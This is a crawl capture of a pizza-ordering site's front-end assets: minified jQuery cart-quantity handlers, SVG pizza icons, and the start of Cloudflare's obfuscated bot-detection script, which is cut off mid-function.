t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();o=parseInt(o)+1,e&&i&&n&&s&&o&&$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".order-additional-quantity .utensil_quantity",function(){$(this).attr("data_order_additional_index");var t=$(this).attr("data_key"),e=$(this).attr("data_order_additional"),i=$(this).attr("data_order_id"),n=$(this).attr("data_order_additional_id"),s=$(this).val();t&&e&&i&&n&&s&&$.post("/orders/"+i+"/update_order_additional_quantity_details",{quantity:s,order_additional_id:n,order_additional:e},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".order-additional-quantity .minus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();e&&i&&n&&s&&o&&parseInt(o)>1&&(o=parseInt(o)-1,$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".order-additional-quantity .order_additional_qty",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=parseInt($(this).val()),n=parseInt($(this).data("previousvalue"));if(!(i>0))return $("#"+e+"_qty_"+t).val(n),alert("Please provide a valid quantity"),!1;var s=$(this).parent().attr("data_order_additional"),o=$(this).parent().attr("data_order_id"),r=$("#"+e+"_"+t).val(),a=i;e&&s&&o&&r&&a&&parseInt(a)>1&&$.post("/orders/"+o+"/update_order_additional_quantity_details",{quantity:a,order_additional_id:r,order_additional:s},function(t){$("#details_cart").html(t)})}),$(".google-autocomplete").keydown(function(t){return 13==t.keyCode?(t.preventDefault(),!1):void 0}),$(document).on(eventTrigger,".deal-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();n=parseInt(n)+1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".deal-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();parseInt(n)>1&&(n=parseInt(n)-1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".deal-cart-quantity .deal_order_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val();if(!(newVal>0))return $("#quantity_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var n=newVal;parseInt(n)>0&&e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();i=parseInt(i)+1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();parseInt(i)>1&&(i=parseInt(i)-1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".details-cart-quantity .order_item_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data_id");if(!(newVal>0))return $("#order_item_qty_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var e=$("#order_item_id_"+t).val(),i=newVal;parseInt(i)>0&&e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".categories-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();e=parseInt(e)+1,$("#item_qty_"+t).val(e)}),$(document).on(eventTrigger,".categories-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();parseInt(e)>1&&(e=parseInt(e)-1,$("#item_qty_"+t).val(e))}),$(document).on(eventTrigger,".product-quantity .plus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();e=parseInt(e)+1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on(eventTrigger,".product-quantity .minus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>1&&(e=parseInt(e)-1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)}))}),$(document).on("focusout","#order_item_qty",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>=1&&t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on("keyup",".additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on("keyup",".deal_additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),function(){}.call(this),function(){}.call(this),$(document).ready(function(){var t=$("#push_notification_notification_type_id").val();
console.log("Default notification_type",t),setNotificationTypeFormFields(t);var e=$("#push_notification_is_schedule").is(":checked");e?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide()}),$(document.body).on("change","#push_notification_notification_type_id",function(){var t=$(this).val();console.log("Change notification_type",t),setNotificationTypeFormFields(t)}),$(document.body).on("change","#push_notification_is_schedule",function(){var t=$(this).is(":checked");t?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide(),console.log("Change is_schedule",t)});

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/pizzaWholeActive.svg
body_size: -83
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" rx="10" fill="#009949"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5 48.0195C40.4516 48.0195 48.519 39.9521 48.519 30.0005C48.519 20.0488 40.4516 11.9814 30.5 11.9814C20.5484 11.9814 12.481 20.0488 12.481 30.0005C12.481 39.9521 20.5484 48.0195 30.5 48.0195ZM29.8994 21.5913C31.558 21.5913 32.9026 20.2467 32.9026 18.5881C32.9026 16.9295 31.558 15.585 29.8994 15.585C28.2408 15.585 26.8962 16.9295 26.8962 18.5881C26.8962 20.2467 28.2408 21.5913 29.8994 21.5913ZM23.2925 24.595C23.2925 26.2536 21.9479 27.5981 20.2893 27.5981C18.6307 27.5981 17.2861 26.2536 17.2861 24.595C17.2861 22.9364 18.6307 21.5918 20.2893 21.5918C21.9479 21.5918 23.2925 22.9364 23.2925 24.595ZM20.2893 39.6108C21.9479 39.6108 23.2925 38.2663 23.2925 36.6077C23.2925 34.9491 21.9479 33.6045 20.2893 33.6045C18.6307 33.6045 17.2861 34.9491 17.2861 36.6077C17.2861 38.2663 18.6307 39.6108 20.2893 39.6108ZM32.9026 42.6135C32.9026 44.2721 31.558 45.6167 29.8994 45.6167C28.2408 45.6167 26.8962 44.2721 26.8962 42.6135C26.8962 40.9549 28.2408 39.6104 29.8994 39.6104C31.558 39.6104 32.9026 40.9549 32.9026 42.6135ZM29.8994 33.604C31.558 33.604 32.9026 32.2594 32.9026 30.6008C32.9026 28.9422 31.558 27.5977 29.8994 27.5977C28.2408 27.5977 26.8962 28.9422 26.8962 30.6008C26.8962 32.2594 28.2408 33.604 29.8994 33.604ZM37.7078 24.595C37.7078 26.2536 39.0523 27.5981 40.7109 27.5981C42.3695 27.5981 43.7141 26.2536 43.7141 24.595C43.7141 22.9364 42.3695 21.5918 40.7109 21.5918C39.0523 21.5918 37.7078 22.9364 37.7078 24.595ZM40.7109 39.6108C39.0523 39.6108 37.7078 38.2663 37.7078 36.6077C37.7078 34.9491 39.0523 33.6045 40.7109 33.6045C42.3695 33.6045 43.7141 34.9491 43.7141 36.6077C43.7141 38.2663 42.3695 39.6108 40.7109 39.6108Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/pizzaRightSide.svg
body_size: 209
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="-0.5" y="0.5" width="59" height="59" rx="9.5" transform="matrix(-1 0 0 1 59 0)" fill="white" stroke="#CDD3DF"/>
<path d="M12.019 29.8179C12.019 39.759 20.0779 47.8179 30.019 47.8179C39.9602 47.8179 48.019 39.759 48.019 29.8179C48.019 19.8767 39.9602 11.8179 30.019 11.8179C20.0779 11.8179 12.019 19.8767 12.019 29.8179Z" fill="#FAFBFC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.019 12.8179C39.4079 12.8179 47.019 20.429 47.019 29.8179C47.019 39.2067 39.4079 46.8179 30.019 46.8179C20.6302 46.8179 13.019 39.2067 13.019 29.8179C13.019 20.429 20.6302 12.8179 30.019 12.8179ZM49.019 29.8179C49.019 19.3245 40.5125 10.8179 30.019 10.8179C19.5256 10.8179 11.019 19.3245 11.019 29.8179C11.019 40.3113 19.5256 48.8179 30.019 48.8179C40.5125 48.8179 49.019 40.3113 49.019 29.8179Z" fill="#D7DFE9"/>
<path d="M30.019 47.8179C39.9602 47.8179 48.019 39.759 48.019 29.8179C48.019 19.8767 39.9602 11.8179 30.019 11.8179V47.8179Z" fill="#EBEFF4"/>
<path d="M37.219 24.4184C37.219 26.0753 38.5621 27.4184 40.219 27.4184C41.8758 27.4184 43.219 26.0753 43.219 24.4184C43.219 22.7616 41.8758 21.4184 40.219 21.4184C38.5621 21.4184 37.219 22.7616 37.219 24.4184Z" fill="#2F3A45"/>
<path d="M37.219 36.4184C37.219 38.0753 38.5621 39.4184 40.219 39.4184C41.8758 39.4184 43.219 38.0753 43.219 36.4184C43.219 34.7616 41.8758 33.4184 40.219 33.4184C38.5621 33.4184 37.219 34.7616 37.219 36.4184Z" fill="#2F3A45"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.019 48.792V51.5H29.019V8.54541H31.019V10.8437C41.0476 11.3637 49.019 19.6599 49.019 29.8179C49.019 39.9758 41.0476 48.272 31.019 48.792ZM31.019 46.7889V45.392C32.4868 45.1965 33.6191 43.9397 33.6191 42.4184C33.6191 40.8972 32.4868 39.6404 31.019 39.4449V33.392C32.4868 33.1965 33.6191 31.9397 33.6191 30.4184C33.6191 28.8972 32.4868 27.6404 31.019 27.4449V21.392C32.4868 21.1965 33.6191 19.9397 33.6191 18.4184C33.6191 16.8972 32.4868 15.6404 31.019 15.4449V12.8468C39.9424 13.3644 47.019 20.7647 47.019 29.8179C47.019 38.871 39.9424 46.2713 31.019 46.7889Z" fill="#2F3A45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/pizzaLeftSide.svg
body_size: -150
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="59" height="59" rx="9.5" fill="white" stroke="#CDD3DF"/>
<path d="M47.981 29.8179C47.981 39.759 39.9221 47.8179 29.981 47.8179C20.0398 47.8179 11.981 39.759 11.981 29.8179C11.981 19.8767 20.0398 11.8179 29.981 11.8179C39.9221 11.8179 47.981 19.8767 47.981 29.8179Z" fill="#FAFBFC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.981 12.8179C20.5921 12.8179 12.981 20.429 12.981 29.8179C12.981 39.2067 20.5921 46.8179 29.981 46.8179C39.3698 46.8179 46.981 39.2067 46.981 29.8179C46.981 20.429 39.3698 12.8179 29.981 12.8179ZM10.981 29.8179C10.981 19.3245 19.4875 10.8179 29.981 10.8179C40.4744 10.8179 48.981 19.3245 48.981 29.8179C48.981 40.3113 40.4744 48.8179 29.981 48.8179C19.4875 48.8179 10.981 40.3113 10.981 29.8179Z" fill="#D7DFE9"/>
<path d="M29.981 47.8179C20.0398 47.8179 11.981 39.759 11.981 29.8179C11.981 19.8767 20.0398 11.8179 29.981 11.8179V47.8179Z" fill="#EBEFF4"/>
<path d="M22.781 24.4184C22.781 26.0753 21.4379 27.4184 19.781 27.4184C18.1242 27.4184 16.781 26.0753 16.781 24.4184C16.781 22.7616 18.1242 21.4184 19.781 21.4184C21.4379 21.4184 22.781 22.7616 22.781 24.4184Z" fill="#2F3A45"/>
<path d="M22.781 36.4184C22.781 38.0753 21.4379 39.4184 19.781 39.4184C18.1242 39.4184 16.781 38.0753 16.781 36.4184C16.781 34.7616 18.1242 33.4184 19.781 33.4184C21.4379 33.4184 22.781 34.7616 22.781 36.4184Z" fill="#2F3A45"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.981 48.792V51.5H30.981V8.54541H28.981V10.8437C18.9524 11.3637 10.981 19.6599 10.981 29.8179C10.981 39.9758 18.9524 48.272 28.981 48.792ZM28.981 46.7889V45.392C27.5132 45.1965 26.3809 43.9397 26.3809 42.4184C26.3809 40.8972 27.5132 39.6404 28.981 39.4449V33.392C27.5132 33.1965 26.3809 31.9397 26.3809 30.4184C26.3809 28.8972 27.5132 27.6404 28.981 27.4449V21.392C27.5132 21.1965 26.3809 19.9397 26.3809 18.4184C26.3809 16.8972 27.5132 15.6404 28.981 15.4449V12.8468C20.0576 13.3644 12.981 20.7647 12.981 29.8179C12.981 38.871 20.0576 46.2713 28.981 46.7889Z" fill="#2F3A45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/popup-close.svg
body_size: -616
content:
<svg fill="none" height="20" viewBox="0 0 18 20" width="18" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-linecap="square" stroke-width="2"><path d="m1.78583 2.00612 14.19207 15.30018"/><path d="m1.78606 17.5903 14.18324-15.31573"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://pizzaiolo.ca/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4431
content:
window._cf_chl_opt={uYln4:'g'};~function(e3,s,O,z,B,g,m,P){e3=k,function(S,M,em,e2,j,h){for(em={S:167,M:243,j:173,h:183,C:192,E:205,R:216,D:181,a:174,A:184,X:229,Y:231},e2=k,j=S();!![];)try{if(h=parseInt(e2(em.S))/1*(-parseInt(e2(em.M))/2)+-parseInt(e2(em.j))/3*(parseInt(e2(em.h))/4)+-parseInt(e2(em.C))/5*(-parseInt(e2(em.E))/6)+-parseInt(e2(em.R))/7*(parseInt(e2(em.D))/8)+-parseInt(e2(em.a))/9*(-parseInt(e2(em.A))/10)+-parseInt(e2(em.X))/11+parseInt(e2(em.Y))/12,M===h)break;else j.push(j.shift())}catch(C){j.push(j.shift())}}(e,731883),s=this||self,O=s[e3(211)],z={},z[e3(226)]='o',z[e3(161)]='s',z[e3(245)]='u',z[e3(189)]='z',z[e3(210)]='n',z[e3(233)]='I',z[e3(251)]='b',B=z,s[e3(247)]=function(S,M,j,h,en,ef,eY,ei,E,R,D,A,X,Y){if(en={S:258,M:154,j:191,h:258,C:250,E:162,R:227,D:250,a:162,A:177,X:156,Y:219,f:201,n:220},ef={S:257,M:219,j:266},eY={S:260,M:272,j:203,h:165},ei=e3,null===M||M===void 0)return h;for(E=W(M),S[ei(en.S)][ei(en.M)]&&(E=E[ei(en.j)](S[ei(en.h)][ei(en.M)](M))),E=S[ei(en.C)][ei(en.E)]&&S[ei(en.R)]?S[ei(en.D)][ei(en.a)](new S[(ei(en.R))](E)):function(V,es,K){for(es=ei,V[es(ef.S)](),K=0;K<V[es(ef.M)];V[K]===V[K+1]?V[es(ef.j)](K+1,1):K+=1);return V}(E),R='nAsAaAb'.split('A'),R=R[ei(en.A)][ei(en.X)](R),D=0;D<E[ei(en.Y)];A=E[D],X=J(S,M,A),R(X)?(Y=X==='s'&&!S[ei(en.f)](M[A]),ei(en.n)===j+A?C(j+A,X):Y||C(j+A,M[A])):C(j+A,X),D++);return h;function C(V,K,ej){ej=k,Object[ej(eY.S)][ej(eY.M)][ej(eY.j)](h,K)||(h[K]=[]),h[K][ej(eY.h)](V)}},g=e3(206)[e3(273)](';'),m=g[e3(177)][e3(156)](g),s[e3(255)]=function(S,M,eb,eO,j,h,C,E){for(eb={S:155,M:219,j:230,h:165,C:197},eO=e3,j=Object[eO(eb.S)](M),h=0;h<j[eO(eb.M)];h++)if(C=j[h],C==='f'&&(C='N'),S[C]){for(E=0;E<M[j[h]][eO(eb.M)];-1===S[C][eO(eb.j)](M[j[h]][E])&&(m(M[j[h]][E])||S[C][eO(eb.h)]('o.'+M[j[h]][E])),E++);}else S[C]=M[j[h]][eO(eb.C)](function(R){return'o.'+R})},P=function(eL,ev,eN,ey,eT,eI,M,j,h){return eL={S:234,M:209},ev={S:252,M:252,j:165,h:252,C:252,E:252,R:182,D:252,a:268,A:165,X:268,Y:252},eN={S:219},ey={S:256},eT={S:219,M:268,j:260,h:272,C:203,E:260,R:272,D:203,a:256,A:165,X:256,Y:165,f:256,n:165,V:252,b:260,K:203,x:256,T:256,y:165,N:165,v:182},eI=e3,M=String[eI(eL.S)],j={'h':function(C,ex){return ex={S:159,M:268},C==null?'':j.g(C,6,function(E,eQ){return eQ=k,eQ(ex.S)[eQ(ex.M)](E)})},'g':function(C,E,R,el,D,A,X,Y,V,K,x,T,y,N,L,F,e0,e1){if(el=eI,null==C)return'';for(A={},X={},Y='',V=2,K=3,x=2,T=[],y=0,N=0,L=0;L<C[el(eT.S)];L+=1)if(F=C[el(eT.M)](L),Object[el(eT.j)][el(eT.h)][el(eT.C)](A,F)||(A[F]=K++,X[F]=!0),e0=Y+F,Object[el(eT.E)][el(eT.h)][el(eT.C)](A,e0))Y=e0;else{if(Object[el(eT.E)][el(eT.R)][el(eT.D)](X,Y)){if(256>Y[el(eT.a)](0)){for(D=0;D<x;y<<=1,N==E-1?(N=0,T[el(eT.A)](R(y)),y=0):N++,D++);for(e1=Y[el(eT.X)](0),D=0;8>D;y=e1&1.78|y<<1.61,E-1==N?(N=0,T[el(eT.A)](R(y)),y=0):N++,e1>>=1,D++);}else{for(e1=1,D=0;D<x;y=y<<1.51|e1,N==E-1?(N=0,T[el(eT.Y)](R(y)),y=0):N++,e1=0,D++);for(e1=Y[el(eT.f)](0),D=0;16>D;y=y<<1.89|1.14&e1,N==E-1?(N=0,T[el(eT.n)](R(y)),y=0):N++,e1>>=1,D++);}V--,V==0&&(V=Math[el(eT.V)](2,x),x++),delete X[Y]}else for(e1=A[Y],D=0;D<x;y=y<<1|1&e1,N==E-1?(N=0,T[el(eT.Y)](R(y)),y=0):N++,e1>>=1,D++);Y=(V--,V==0&&(V=Math[el(eT.V)](2,x),x++),A[e0]=K++,String(F))}if(Y!==''){if(Object[el(eT.b)][el(eT.R)][el(eT.K)](X,Y)){if(256>Y[el(eT.x)](0)){for(D=0;D<x;y<<=1,E-1==N?(N=0,T[el(eT.A)](R(y)),y=0):N++,D++);for(e1=Y[el(eT.x)](0),D=0;8>D;y=1.65&e1|y<<1.64,E-1==N?(N=0,T[el(eT.A)](R(y)),y=0):N++,e1>>=1,D++);}else{for(e1=1,D=0;D<x;y=y<<1|e1,N==E-1?(N=0,T[el(eT.n)](R(y)),y=0):N++,e1=0,D++);for(e1=Y[el(eT.T)](0),D=0;16>D;y=1&e1|y<<1.2,N==E-1?(N=0,T[el(eT.Y)](R(y)),y=0):N++,e1>>=1,D++);}V--,V==0&&(V=Math[el(eT.V)](2,x),x++),delete X[Y]}else for(e1=A[Y],D=0;D<x;y=y<<1.75|1&e1,N==E-1?(N=0,T[el(eT.A)](R(y)),y=0):N++,e1>>=1,D++);V--,V==0&&x++}for(e1=2,D=0;D<x;y=y<<1.3|e1&1,E-1==N?(N=0,T[el(eT.y)](R(y)),y=0):N++,e1>>=1,D++);for(;;)if(y<<=1,E-1==N){T[el(eT.N)](R(y));break}else N++;return T[el(eT.v)]('')},'j':function(C,eU){return eU=eI,C==null?'':''==C?null:j.i(C[eU(eN.S)],32768,function(E,ez){return ez=eU,C[ez(ey.S)](E)})},'i':function(C,E,R,eB,D,A,X,Y,V,K,x,T,y,N,L,F,e1,e0){for(eB=eI,D=[],A=4,X=4,Y=3,V=[],T=R(0),y=E,N=1,K=0;3>K;D[K]=K,K+=1);for(L=0,F=Math[eB(ev.S)](2,2),x=1;F!=x;e0=T&y,y>>=1,y==0&&(y=E,T=R(N++)),L|=(0<e0?1:0)*x,x<<=1);switch(L){case 0:for(L=0,F=Math[eB(ev.S)](2,8),x=1;x!=F;e0=T&y,y>>=1,0==y&&(y=E,T=R(N++)),L|=x*(0<e0?1:0),x<<=1);e1=M(L);break;case 1:for(L=0,F=Math[eB(ev.M)](2,16),x=1;x!=F;e0=y&T,y>>=1,y==0&&(y=E,T=R(N++)),L|=(0<e0?1:0)*x,x<<=1);e1=M(L);break;case 2:return''}for(K=D[3]=e1,V[eB(ev.j)](e1);;){if(N>C)return'';for(L=0,F=Math[eB(ev.h)](2,Y),x=1;F!=x;e0=T&y,y>>=1,0==y&&(y=E,T=R(N++)),L|=x*(0<e0?1:0),x<<=1);switch(e1=L){case 0:for(L=0,F=Math[eB(ev.C)](2,8),x=1;F!=x;e0=T&y,y>>=1,y==0&&(y=E,T=R(N++)),L|=(0<e0?1:0)*x,x<<=1);D[X++]=M(L),e1=X-1,A--;break;case 1:for(L=0,F=Math[eB(ev.E)](2,16),x=1;x!=F;e0=y&T,y>>=1,0==y&&(y=E,T=R(N++)),L|=(0<e0?1:0)*x,x<<=1);D[X++]=M(L),e1=X-1,A--;break;case 2:return V[eB(ev.R)]('')}if(0==A&&(A=Math[eB(ev.D)](2,Y),Y++),D[e1])e1=D[e1];else if(e1===X)e1=K+K[eB(ev.a)](0);else return null;V[eB(ev.A)](e1),D[X++]=K+e1[eB(ev.X)](0),A--,K=e1,A==0&&(A=Math[eB(ev.Y)](2,Y),Y++)}}},h={},h[eI(eL.M)]=j.h,h}(),o();function I(eP,e5,S){return eP={S:168,M:200},e5=e3,S=s[e5(eP.S)],Math[e5(eP.M)](+atob(S.t))}function Q(eo,e6,S,M,j){return eo={S:200,M:166},e6=e3,S=3600,M=I(),j=Math[e6(eo.S)](Date[e6(eo.M)]()/1e3),j-M>S?![]:!![]}function o(ep,ew,ec,eZ,S,M,j,h,C){if(ep={S:168,M:224,j:176,h:267,C:175,E:164,R:261},ew={S:176,M:267,j:261},ec={S:238},eZ=e3,S=s[eZ(ep.S)],!S)return;if(!Q())return;(M=![],j=S[eZ(ep.M)]===!![],h=function(eJ,E){if(eJ=eZ,!M){if(M=!![],!Q())return;E=G(),l(E.r,function(R){d(S,R)}),E.e&&U(eJ(ec.S),E.e)}},O[eZ(ep.j)]!==eZ(ep.h))?h():s[eZ(ep.C)]?O[eZ(ep.C)](eZ(ep.E),h):(C=O[eZ(ep.R)]||function(){},O[eZ(ep.R)]=function(eW){eW=eZ,C(),O[eW(ew.S)]!==eW(ew.M)&&(O[eW(ew.j)]=C,h())})}function l(S,M,eE,eC,eh,ed,e7,j,h,C){eE={S:168,M:185,j:265,h:193,C:214,E:215,R:198,D:265,a:208,A:259,X:224,Y:152,f:160,n:212,V:179,b:228,K:269,x:221,T:209,y:169},eC={S:244},eh={S:262,M:263,j:242,h:262},ed={S:152},e7=e3,j=s[e7(eE.S)],console[e7(eE.M)](s[e7(eE.j)]),h=new s[(e7(eE.h))](),h[e7(eE.C)](e7(eE.E),e7(eE.R)+s[e7(eE.D)][e7(eE.a)]+e7(eE.A)+j.r),j[e7(eE.X)]&&(h[e7(eE.Y)]=5e3,h[e7(eE.f)]=function(e8){e8=e7,M(e8(ed.S))}),h[e7(eE.n)]=function(e9){e9=e7,h[e9(eh.S)]>=200&&h[e9(eh.S)]<300?M(e9(eh.M)):M(e9(eh.j)+h[e9(eh.h)])},h[e7(eE.V)]=function(ee){ee=e7,M(ee(eC.S))},C={'t':I(),'lhr':O[e7(eE.b)]&&O[e7(eE.b)][e7(eE.K)]?O[e7(eE.b)][e7(eE.K)]:'','api':j[e7(eE.X)]?!![]:![],'payload':S},h[e7(eE.x)](P[e7(eE.T)](JSON[e7(eE.y)](C)))}function W(S,eX,eq,M){for(eX={S:191,M:155,j:158},eq=e3,M=[];S!==null;M=M[eq(eX.S)](Object[eq(eX.M)](S)),S=Object[eq(eX.j)](S));return M}function H(S,eG,e4){return eG={S:246},e4=e3,Math[e4(eG.S)]()<S}function k(S,M,q){return q=e(),k=function(j,i,s){return j=j-151,s=q[j],s},k(S,M)}function U(h,C,eD,ek,E,R,D,a,A,X,Y,f){if(eD={S:241,M:171,j:168,h:198,C:265,E:208,R:202,D:196,a:193,A:214,X:215,Y:152,f:160,n:178,V:170,b:188,K:190,x:271,T:157,y:187,N:265,v:222,L:195,c:248,F:237,e0:218,e1:221,ea:209},ek=e3,!H(.01))return![];R=(E={},E[ek(eD.S)]=h,E[ek(eD.M)]=C,E);try{D=s[ek(eD.j)],a=ek(eD.h)+s[ek(eD.C)][ek(eD.E)]+ek(eD.R)+D.r+ek(eD.D),A=new s[(ek(eD.a))](),A[ek(eD.A)](ek(eD.X),a),A[ek(eD.Y)]=2500,A[ek(eD.f)]=function(){},X={},X[ek(eD.n)]=s[ek(eD.C)][ek(eD.V)],X[ek(eD.b)]=s[ek(eD.C)][ek(eD.K)],X[ek(eD.x)]=s[ek(eD.C)][ek(eD.T)],X[ek(eD.y)]=s[ek(eD.N)][ek(eD.v)],Y=X,f={},f[ek(eD.L)]=R,f[ek(eD.c)]=Y,f[ek(eD.F)]=ek(eD.e0),A[ek(eD.e1)](P[ek(eD.ea)](f))}catch(n){}}function G(eK,eH,j,h,C,E,R){eH=(eK={S:232,M:199,j:213,h:270,C:236,E:240,R:254,D:163,a:180,A:151,X:239,Y:240,f:249},e3);try{return j=O[eH(eK.S)](eH(eK.M)),j[eH(eK.j)]=eH(eK.h),j[eH(eK.C)]='-1',O[eH(eK.E)][eH(eK.R)](j),h=j[eH(eK.D)],C={},C=mlwE4(h,h,'',C),C=mlwE4(h,h[eH(eK.a)]||h[eH(eK.A)],'n.',C),C=mlwE4(h,j[eH(eK.X)],'d.',C),O[eH(eK.Y)][eH(eK.f)](j),E={},E.r=C,E.e=null,E}catch(D){return R={},R.r={},R.e=D,R}}function d(j,h,k0,eg,C,E,R){if(k0={S:207,M:224,j:263,h:237,C:235,E:204,R:263,D:153,a:217,A:235,X:204,Y:171,f:186,n:153,V:217},eg=e3,C=eg(k0.S),!j[eg(k0.M)])return;h===eg(k0.j)?(E={},E[eg(k0.h)]=C,E[eg(k0.C)]=j.r,E[eg(k0.E)]=eg(k0.R),s[eg(k0.D)][eg(k0.a)](E,'*')):(R={},R[eg(k0.h)]=C,R[eg(k0.A)]=j.r,R[eg(k0.X)]=eg(k0.Y),R[eg(k0.f)]=h,s[eg(k0.n)][eg(k0.V)](R,'*'))}function Z(S,M,ea,eS){return 